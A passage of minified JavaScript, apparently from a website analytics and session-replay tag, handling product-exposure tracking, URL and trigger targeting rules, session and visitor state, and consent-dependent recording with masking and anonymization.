_t{constructor(t,e,i,r,o,c,l,h){super(),this.R=t,this.ar=e,this.Ze=i,this.cr=r,this.Re=o,this.Bo=c,this.$C=l,this.vs=h}init(){this.zC(),this.au(),this.qC(),this.WC()}collectInitialProducts(){this.ar.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Ly(e),this.cr.send(this.xy(t))})}startDisplayAdExposureTracking(){var t;(t=this.vs)===null||t===void 0||t.restart()}Ly(t){csArray.prototype.forEach.call(t,e=>{this.$C.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.cr.send(t)}clearState(){var t,e;this.Bo.clearState(),(t=this.vs)===null||t===void 0||t.cancleTimers(),(e=this.vs)===null||e===void 0||e.clearState(),this.ar.flushEvents(),this.Re.isEmpty()||this.Fo(!1),this.cr.clearState()}initStates(){this.cr.initStates()}onStart(){var t;this.Ze.start(),this.ar.start(),this.Bo.start(),(t=this.vs)===null||t===void 0||t.start()}onStop(){var t;this.Ze.stop(),this.ar.stop(),this.Bo.stop(),(t=this.vs)===null||t===void 0||t.stop()}qC(){this.Bo.onProductExposed(t=>{this.Re.addProductExposure(t),this.Re.isFull()&&this.Fo(!1)})}xy(t,e=[],i=[]){let r={products:t,targetUrl:this.R.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}zC(){this.ar.init(),this.ar.onProductsDetection(({products:t,anchors:e})=>{this.Re.addProducts(t),this.Re.isFull()&&this.Fo(!1),this.Ly(e)})}au(){this.Ze.onEvent(t=>{var e;t!==Qt.Visible&&(this.Bo.clearState(),(e=this.vs)===null||e===void 0||e.cancleTimers(),this.YC())})}YC(){this.Re.isEmpty()||this.Fo(!0)}Fo(t){let e=this.xy(this.Re.getProducts(),this.Re.getProductsExposure(),this.Re.getExposedContentItems());t?this.cr.sendBeacon(e):this.cr.send(e)}WC(){this.vs&&(this.vs.init(),this.vs.onDisplayAdExposed(t=>{this.Re.addExposedContentItems(t),this.Re.isFull()&&this.Fo(!1)}))}}return s})();var xb=(()=>{class s{constructor(t=s.iI){this.Ri=[],this.Lc=[],this.xc=[],this.$o=new dr(t)}addProducts(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ri,...t)}addProductExposure(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Lc,t)}addExposedContentItems(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.xc,...t)}reset(){this.$o.reset(),this.Ri=[],this.Lc=[],this.xc=[]}isEmpty(){return this.Ri.length===0&&this.Lc.length===0&&this.xc.length===0}isFull(){return this.$o.isThresholdReached()}getProducts(){return this.Ri}getProductsExposure(){return this.Lc}getExposedContentItems(){return this.xc}}return s.iI=10*1024,s})(),Ub=(()=>{class s{constructor(t){this.A=t}push(t){this.ot||(this.ot=[],this.xo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.ot,t)}flushBuffer(){this.xo&&(csClearTimeout(this.xo),this.xo=void 0),this.flush()}flush(){this.ot&&(csArray.prototype.forEach.call(this.ot,this.A),this.ot=void 0)}}return V([N("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Vb=(()=>{class s{constructor(){this.ot=new Ub(t=>t.isConnected&&this.Vy&&this.Vy(t))}onElementAvailable(t){this.Vy=t}pushProduct(t){this.ot.push(t)}flush(){this.ot.flushBuffer()}*getElements(t){}}return s})(),jb=(()=>{class s extends _t{constructor(t,e,i,r=new ae){super(),this.jy=t,this.I=e,this.E=i,this.Mt=r}onProductExposed(t){this.nI=t}clearState(){!ae.isSupported()||!this.isStarted||this.Hy()}onStart(){ae.isSupported()&&(this.ur=new Map,this.rI())}onStop(){ae.isSupported()&&(this.jy.flush(),this.I.runPendingTasks(),this.Hy(),this.Mt.stop(),this.ur.clear())}rI(){try{this.Mt.start((t,e)=>{e===ks.VisibleInViewPort?this.oI(t):this.By(t)})}catch(t){B.error(t);return}this.jy.onElementAvailable(t=>this.I.schedule(()=>this.Mt.observe(t)))}Hy(){this.ur.forEach((t,e)=>{this.By(e)}),this.ur.clear()}oI(t){this.ur.set(t,P.now())}By(t){let e=this.ur.get(t);if(e===void 0)return;let r=P.now()-e;this.ur.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.nI(this.aI(t,r))}aI(t,e){let{href:i}=t;return{targetPath:Ce.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),Hb=(()=>{class s{constructor(t,e,i,r){this.K=t,this.Fy=e,this.Re=i,this.cI=r}initStates(){this.lI()}clearState(){this.K.removeQueryParams()}send(t){this.hI(t)}sendBeacon(t){this.uI(t)}lI(){let t=this.cI.getRequestParameters();this.K.setQueryParams(t),this.Fy.setQueryParams(t)}hI(t){this.K.send(t),this.Re.reset()}uI(t){this.Fy.send(csJSON.stringify(t)),this.Re.reset()}}return s})(),Bb=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let d=h.target;(d.protocol==="https:"||d.protocol==="http:")&&d.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Ji(d.hostname,t)&&csArray.prototype.push.call(r,d)}),i(r),o.disconnect()}),c=Z.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Ji(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Fb=(()=>{class s extends Bb{constructor(t,e,i){super(t,e,i)}init(){this.L=new he(t=>X(t,e=>this.dI(e)))}start(){this.L.observe()}stop(){this.L.disconnect()}flushEvents(){}onProductsDetection(t){this.fI=t}dI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(Fo(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.Gy({products:[r],anchors:[i]})}else Se(i)&&this.collectProductsAndAnchors(i,r=>{this.Gy(r)})}}Gy(t){t.products.length>0&&this.fI(t)}}return s})();var bl="display",Gb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d){this.E=t,this.Q=e,this.jt=i,this.vt=r,this._t=o,this.R=c,this.pt=l,this.S=h,this.I=d}init(){let t=new Fb(this.E,this.Q,this.I),e=new ma,i=new xb,r=new Vb,o=new jb(r,this.I,this.E),c=new Hb(this.jt.create(`${this.E.getTrackerUri()}/${bl}`,"base64"),new ga(`${this.E.getTrackerUri()}/${bl}`),i,new Ei(this.vt,this._t));this.Ve=new Lb(this.R,t,e,c,i,o,r,this.vs),this.Ve.init(),this.pt.addListener(this.Ve)}onStartTracking(){this.Ds()&&(this.Ve.start(),this.Ve.collectInitialProducts())}onArtificialPageViewEnd(){this.Ve.clearState(),this.Ve.stop()}onAfterNaturalPageView(){this.Ve.initStates()}onAfterArtificialPageView(){this.Ds()&&(this.Ve.initStates(),this.Ve.start(),this.Ve.collectInitialProducts())}onBeforeSessionRenewal(){this.Ve.clearState(),this.Ve.stop()}onOptout(){this.Ve.stop()}Ds(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),$b=(()=>{class s{constructor(t){this.S=t}init(){this.zy(s.vI,zl),this.zy(s._I,$l)}zy(t,e){this.S.register([t],(i,r)=>{!T(i)||!(T(r)||ve(r))||B.error(r,`${e}${i}`)})}}return s._I="logSnippetError",s.vI="logImplementationSnippetError",s})(),zb=["hidePageTitle"],qb=["resetHidePageTitle"],Wb="onNextPageviewOnly",Yb=(()=>{class s{constructor(t,e){this.fe=t,this.S=e}init(){this.S.register(zb,t=>{let e=t===Wb;this.fe.setHidePageTitle(e)}),this.S.register(qb,()=>this.fe.resetHidePageTitle())}onAfterNaturalPageView(){this.fe.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.fe.updateStateOnAfterPageview()}}return s})(),Xb=(()=>{class s{constructor(t,e){this.$t=t,this.E=e,this.qy=!1}enableRecordingContext(t,e,i){this.qy=!0,this.Yn=t,this.C=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.qy)return{isRecording:!1,recordingStartTimestamp:0,etrState:oe.ETR_OFF,etrStatus:ne.ETR_DISABLED,collectState:L.ANALYTICS_ONLY};let r=this.C.getSession();return{isRecording:this.Yn.isRecording(),useAnonymization:this.$t.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Yn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Yn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Yn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?oe.ETR_ON:oe.ETR_OFF,etrStatus:this.ao.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:L.ANALYTICS_ONLY}}}return s})(),Zi=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var Kb=(()=>{class s extends _t{constructor(t,e,i,r,o,c){super(),this._e=t,this.lt=e,this.Yt=i,this.bn=r,this.fr=o,this.it=c}onStart(){var t,e,i;this.Yt.start(),this._e.setMaskedElementSettings(this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this._e.startIdentifier(),(e=this.bn)===null||e===void 0||e.start(),(i=this.fr)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this._e.stopIdentifier(),(t=this.bn)===null||t===void 0||t.stop(),(e=this.fr)===null||e===void 0||e.stop()}}return s})(),Jb=(()=>{class s{constructor(t,e,i,r,o,c){this.it=t,this.lt=e,this.re=i,this.Yt=r,this.Nr=o,this.ut=c,this.Mr=Wo(this.Nr)}getSensitiveStatus(){var t,e;return{started:this.re.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.re.isStarted,i=this.it.shouldUseAnonymization();return e?k.isMaskedElement(t)||k.isMaskedElementChild(t)?Ht.MASKED:bh.shouldEncrypt(t)?Ht.ENCRYPTED:je.isEditableNode(t)?Ht.ANONYMIZED:i?ye.isWhitelistedElement(t)?Ht.CAPTURED:Ht.ANONYMIZED:Ht.CAPTURED:Ht.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.re.isStarted)return Ht.ANONYMIZED;let i=this.it.shouldUseAnonymization();return k.isMaskedAttribute(t,e)?Ht.MASKED:i?_i(t)||ye.isWhitelistedElement(t)||this.Mr.has(e)?Ht.CAPTURED:Ht.ANONYMIZED:Ht.CAPTURED}}return s})(),Qb=(()=>{class s{constructor(t){this.B=t}onAfterVisitorRenewal(){this.B.renewSession(!0)}}return s})(),Zb=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),Al=(()=>{let s;return function(n){function t(u,g){for(let y of u)if(i(y,g))return!0;return!1}n.isUrlMatching=t;function e(u,g){if(T(g)){for(let y of u)if(i(y,g))return!0}else if(zi(g)){for(let y of u)if(i(y,csString(g)))return!0}return!1}n.isMatching=e;function i(u,g){let y=r(u,g);return u.negate?!y:y}function r(u,g){switch(u.rule_type==="date"&&(u.match_operation==="less_than"||u.match_operation==="greater_than")&&(g=(new csDate(g).valueOf()/1e3).toFixed(0)),u.match_operation){case"exact":switch(u.rule_type){case"string":return T(u.pattern)?csString.prototype.toLowerCase.call(g)===csString.prototype.toLowerCase.call(u.pattern):!1;case"boolean":return g===u.pattern||g===csString(u.pattern);case"number":return ft(g)?Number(g)===Number(u.pattern):!1;default:return g===u.pattern}case"starts_with":return T(u.pattern)?csString.prototype.indexOf.call(g,u.pattern)===0:!1;case"ends_with":return T(u.pattern)?vi(g,u.pattern):!1;case"contains":return T(u.pattern)?csString.prototype.indexOf.call(g,u.pattern)!==-1:!1;case"regex":if(!T(u.pattern))return!1;try{return new csRegExp(u.pattern).test(g)}catch(y){return B.warn(`targeting.matchOperation.regex invalid ${y==null?void 0:y.message}`),!1}case"simple":return T(u.pattern)?d(g)===d(u.pattern):!1;case"greater_than":return Number(g)>Number(u.pattern);case"less_than":return Number(g)<Number(u.pattern);case"exact_date":{let y=Number(u.pattern);if(!vt(y))return!1;let S=new csDate(y*1e3);return new csDate(g).toDateString()===S.toDateString()}case"exact_days_ago":return o(u,g);case"more_than_days_ago":return c(u,g);case"less_than_days_ago":return l(u,g);case"unknown":return h(g);default:return B.warn(`targeting.matchOperation.regex not managed operation ${u.match_operation}`),!1}}function o(u,g){let y=new csDate,S=y.setDate(y.getDate()-Number(u.pattern)),C=new csDate(S);return new csDate(g).toDateString()===C.toDateString()}function c(u,g){let y=Number(u.pattern);if(!vt(y))return!1;let S=Number(y)+1,C=new csDate,M=new csDate(C);return M.setDate(C.getDate()-S),new csDate(g).getTime()<=M.getTime()}function l(u,g){let y=Number(u.pattern);if(!vt(y))return!1;if(y===0)return o(u,g);let S=new csDate,C=new csDate(S);return C.setDate(S.getDate()-y),new csDate(g).getTime()>=C.getTime()}function h(u){return ft(u)?T(u)?csString.prototype.trim.call(u)==="":zi(u)?u===!0:vt(u)?u!==0:!1:!0}function d(u){let g=Pt(u,"http://")||Pt(u,"https://")?u:`https://${u}`,y=Xo(g);return y!==null?csString.prototype.replace.call(y.host,/^www./,""):u}}(s||(s={})),s})(),Qr={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===Zb.URL},tA=(()=>{class s{constructor(){this.Yy=new Ko,this.Xy=[],this.Ky=[]}setTargetingRules(t){this.Yy.setRegexRules(csArray.prototype.filter.call(t,Qr.isURL));for(let e of t)Qr.isLegacyURL(e)?csArray.prototype.push.call(this.Xy,e):Qr.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Ky,e)}matchUrl(t){return Al.isUrlMatching(this.Xy,t)||this.Yy.evaluateUrl(t)}matchTrigger(t){return Al.isMatching(this.Ky,t)}}return s})(),eA=(()=>{class s extends _t{constructor(t,e,i){super(),this.Jy=t,this.Ed=e,this.R=i}init(){this.Sd=new tA,this.Jy&&this.Sd.setTargetingRules(this.Jy)}onStart(){}checkTargetingRules(){let t=this.R.getAnonymizedUrl();this.Ed(this.vd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.vd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.vd(t.name,"trigger"))}vd(t,e){var i,r;return e==="url"&&T(t)&&(!((i=this.Sd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Sd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),sA={MATCHED:{[L.ANALYTICS_ONLY]:L.ANALYTICS_ONLY_RULES_TARGETING,[L.RECORDING_GLOBAL_SAMPLING]:L.RECORDING_RULES_TARGETING,[L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:L.RECORDING_RULES_TARGETING},MISSED:{[L.ANALYTICS_ONLY]:L.ANALYTICS_ONLY_RULES_TARGETING,[L.RECORDING_GLOBAL_SAMPLING]:L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},iA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Tt=i,this.J=r,this.R=o,this.C=c,this.rs=l,this.ln=!1,this.Wo=(h=!1)=>{this.ln&&this.E.isSMB&&this.rs.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===Qn.Automatic&&this.rs.startDataCollection({fromSessionRenewal:h})},this.CI=h=>{this.ln||(this.ln=h,this.Qy(),this.Wo())}}init(){this.E.isSMB&&this.rs.disableStartDataCollection(),this.pr=new eA(this.E.recordTargetingRules,this.CI,this.R),this.J.addListener(this.pr),this.pr.init()}start(){this.pr.start()}stop(){this.pr.stop()}maybeStartDataCollection(t){if(t){this.Wo(t);return}if(this.II()){this.ln=!0,this.Wo(),this.stop();return}this.pr.checkTargetingRules()}onAfterArtificialPageView(){this.pr.checkTargetingRules()}onCollectStateChange(t){if(this.Zy(t)){this.stop();return}let e=t===L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.ln&&e||csSetTimeout(()=>this.tE(t),0)}onStartTracking(){this.Qy()}II(){let t=this.C.getSession();return!!(t&&this.Zy(t.collectState))}Zy(t){return t===L.RECORDING_RULES_TARGETING||t===L.ANALYTICS_ONLY_RULES_TARGETING}Qy(){var t;if(this.ln){let e=this.C.getSession(),i=this.Tt.getInitialCollectState();this.tE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.rs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}tE(t){let e=sA[this.ln?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,oe.ETR_OFF)}}return s})(),hu=(()=>{class s{constructor(){this.eE=new Set,this.sE=[],this._d=new Set,this.wd=[]}addUrlMaskingPattern(t){if(this.eE.has(t))return;this.eE.add(t);let e=lc(t);csArray.prototype.push.call(this.sE,e)}getUrlMaskingPatterns(){return this.sE}resetPartialUrlMaskingPatterns(){this._d.clear(),this.wd=[]}addPartialUrlMaskingPattern(t){if(this._d.has(t))return;this._d.add(t);let e=lc(t);csArray.prototype.push.call(this.wd,e)}getPartialUrlMaskingPatterns(){return this.wd}}return s})(),nA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.ys=P.now()}resetStartTime(){this.ys=P.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&B.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.C.getSession();o===null&&B.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:P.now()-this.ys}}}return s})(),rA=["clearSession"],oA=["extendSession"];var aA=["getSessionData"],cA=["session:start:newVisitor"],lA=["session:clear:visitor"],hA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.C=i,this.S=r}init(){this.bd=new nA(this.E,this.M,this.C),this.S.register(rA,()=>this.C.removeSession()),this.S.register(oA,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(aA,()=>this.bd.getSessionData(),{disableApplyPending:!0}),this.S.register(cA,()=>this.M.renewVisitor()),this.S.register(lA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.bd.resetStartTime()}onAfterArtificialPageView(){this.bd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),uA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d,u,g,y,S,C,M,v,w,I,D,b,H,tt,ct,Gt,$t,Xt,_,U,j,z,gt,Nt,ee,de,Ne,Me,$e){this.vt=t,this.hn=e,this.pe=i,this.M=r,this.C=o,this.B=c,this.Ns=l,this.w=h,this.S=d,this.yl=u,this.E=g,this.El=y,this.ls=S,this.Tr=C,this.Ct=M,this.D=v,this.Q=w,this.Z=I,this.R=D,this.PI=b,this.J=H,this.pt=tt,this._t=ct,this.iE=Gt,this.Wt=$t,this.OI=Xt,this.I=_,this.jt=U,this.N=j,this.Nt=z,this.W=gt,this.Tt=Nt,this.lt=ee,this.fe=de,this.qe=Ne,this.$e=Me,this.we=$e,this.NI=ze=>{this.w.emitBeforeSessionRenewal(),this.gr(!0,ze),this.w.emitAfterSessionRenewal()},this.MI=ze=>{this.w.emitBeforeSessionRenewal(),this.Tt.refreshQuota(fe=>{fe!==L.QUOTA_REACHED&&(this.gr(!0,ze),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.ls.init(),this.ls.isActive())return;let t,e,i,r,o,c,l,h,d,u,g,y,S,C,M,v,w,I,D;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.ht=new Hw),M=new Qb(this.B),y=new Uw(this.Q),S=new ww(()=>{}),v=new bw,D=new Lw;let b=new Kb(S,this.lt,v,I,D,this.Ad());C=new Jb(this.Ad(),this.lt,b,v,this.E.whitelistedAttributes,w);let H=new ny(this.w,this.S,this.lt,b,v,w,I);H.init(),this.w.addListener(H),this.E.isCsCrosswritingHeap()&&(this.nE=new Nb(this.S,this.$e,this.ht),this.w.addListener(this.nE),this.nE.init()),this.E.isCsCrosswritingHeap()&&(this.we||(this.we=new iu(this.E.cookielessTrackingEnabled?this.W:this.N)),this.rE=new kb(this.S,this.E,this.we,this.ht),this.w.addListener(this.rE),this.rE.init()),t=new n_(this.E,this.hn,this.M,this.Q,y,this.S,this.B,new xw(B),this.pt,this.jt,this.J,C,this.ht,this.$e,this.we),e=new fy(this.S,this.C,this.E,this.vt,this.pe,this.D),g=new Xb(C,this.E);let tt=null,ct=new Ym;i=new __(this.M,this.C,this.S,this.pt,tt,this.E,ct,g),r=new _y(this.E,this.hn,this.M,this.S,this.D,this.B,this.R),this.E.isCsCrosswritingHeap()&&(this.fe||(this.fe=new nu),this.oE=new Yb(this.fe,this.S),this.w.addListener(this.oE),this.oE.init());let Gt;this.E.isCsCrosswritingHeap()&&(this.aE=new Gw(this.S,this.qe),this.w.addListener(this.aE),this.aE.init(),this.cE=new qw(this.S,this.E,this.M,this.B),this.w.addListener(this.cE),this.cE.init()),this.an=new ty(this.E,this.S,this.w,this.hn,this.M,this.C,this.Ns,this.Ct,this._t,this.R,this.Wt,ct,this.J,this.fe,Gt),this.lE=new hA(this.E,this.M,this.C,this.S),this.rs=new Zw(this.E,this.w,this.ls,this.lt,this.an,this.B),new Qw(this.rs,this.S).init(),l=new Oy(this.E,this.S,this.pe,this.hn,this.J),h=new $b(this.S),d=new jw}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.yt=new hu,this.DI=new L_(this.S,this.yt),this.DI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var b,H;let tt=new ab(this.E.apiErrors,this.D);this.mt=new eb(new Xw,new Ww,tt),this.ve=new sb(this.yt,this.Z,!!(!((H=(b=this.E)===null||b===void 0?void 0:b.experimental)===null||H===void 0)&&H.anonymizeNameInUrls)),this.Bn=new ib;let ct=new M_(this.mt,this.ve,this.E,this.hn,this.pt,this.S,this.jt);ct.init(),this.w.addListener(ct)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var b,H,tt;let ct;!((b=this.E.customErrors.consoleMessageLogLevels)===null||b===void 0)&&b.length&&(ct=new cb(this.E)),this.Ti=new yb(this.D,!((tt=(H=this.E)===null||H===void 0?void 0:H.experimental)===null||tt===void 0)&&tt.anonymizeNameInUrls?this.Z:void 0);let Gt=new db(this.Ti,this.E,this.hn,this.S,this.J,this.jt,this.pt,ct);Gt.init(),this.w.addListener(Gt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Xs=new Ab,this.Se=new Rb(this.D,this.R);let b=new bb(this.Xs,this.Se,this.E,this.hn,this.pt,this.S,this.J,this.R,this.jt);b.init(),this.w.addListener(b)}),this.I.schedule(()=>{this.Tr.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.iE.init()}),this.I.schedule(()=>{this.an.init()}),this.I.schedule(()=>{this.lE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.PI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{d.init()}),this.I.schedule(()=>{this.OI.init()}),this.I.schedule(()=>{this.w.addListener(this.lE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.Tr),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.iE),this.w.addListener(this.an),this.w.addListener(l),this.w.addListener(e),this.w.addListener(d),this.w.addListener(M)}),Zi.isRecordingSupported()&&this.I.schedule(()=>{let b=new Rv(g,this.C,this.E,this.vt,this.S,this.D,this.B,S,this.Se,this.mt,this.ve,this.yt,this.w,this.J,this.pt,this.Wt,this.jt,this.Z,this.Bn,this.Ad(),this.Ti,w);b.init(),this.w.addListener(b),i.setRecordingService(b.recordingService)}),this.I.schedule(()=>{var b;let H,tt}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let b=new Gb(this.E,this.Q,this.jt,this.vt,this._t,this.R,this.pt,this.S,this.I);b.init(),this.w.addListener(b)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.B.onSessionExpired(b=>{this.MI(b)}):this.B.onSessionExpired(b=>{this.NI(b)}),this.gr()})}gr(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Yo||(this.Yo=new iA(this.E,this.w,this.Tt,this.J,this.R,this.C,this.rs),this.w.addListener(this.Yo),this.Yo.init(),this.Yo.start(),this.S.start(),(i=this.ht)===null||i===void 0||i.start()),this.Yo.maybeStartDataCollection(t);return}this.S.start(),(r=this.ht)===null||r===void 0||r.start(),this.rs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ad(){if(this.it)return this.it;let t=new Ko;return this.it=new _w(this.E,this.R,t,this.Ct),this.it.init(),this.it.shouldUseAnonymization()&&F.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})();var uu=(()=>{class s{constructor(t){this.configuration=t}}return s})(),dA=(()=>{class s extends uu{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Td=i,this.R=r,this.Rd=o,this.Cd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Cd=!0,this.Rd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===L.QUOTA_REACHED||t.collectState===L.RECORDING_RULES_TARGETING||t.collectState===L.RECORDING_TEMPORARILY)&&(t.collectState=L.ANALYTICS_ONLY),t}computeInitialCollectState(){return fs.isReplayConsentNeeded(this.configuration)?L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.jc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.jc()}jc(){if(!Zi.isRecordingSupported())return L.ANALYTICS_ONLY;let t=L.ANALYTICS_ONLY,e=oe.ETR_OFF;return Us.percentage()<this.configuration.replayRecordingRate||this.Td.isForceReplayRecorded()?t=L.RECORDING_GLOBAL_SAMPLING:this.Cd&&this.Rd.evaluateUrl(this.R.getAnonymizedUrl())&&(t=L.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=oe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!Zi.isRecordingSupported())return L.ANALYTICS_ONLY;if(fs.isRecordingBlockedByConsent(t))return t.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===L.RECORDING_GLOBAL_SAMPLING)return L.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?oe.ETR_ON:oe.ETR_OFF;return this.Cd&&this.Rd.evaluateUrl(this.R.getAnonymizedUrl())?(this.w.emitCollectStateChange(L.RECORDING_URL_SAMPLING,e),L.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(L.ANALYTICS_ONLY,e),L.ANALYTICS_ONLY)}isReplayRecorded(t){return fs.isRecordingBlockedByConsent(t)?!1:t.collectState===L.RECORDING_TEMPORARILY||t.collectState===L.RECORDING_GLOBAL_SAMPLING||t.collectState===L.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return L.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),ge="_cs_s",ir=18e5,Zr=".",fA=13,Vn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),pA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i,this.oe=null,this.Id=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?sh(e):null}getRawSession(t){if(t){let d=this.Pd();return uo(d)}let{sessionString:e,status:i}=this.kI(),r=uo(e);if(i!==Vn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Pd();if(!o)return null;let c=csString.prototype.split.call(o,Zr);if(!s.hE(c))return o;let 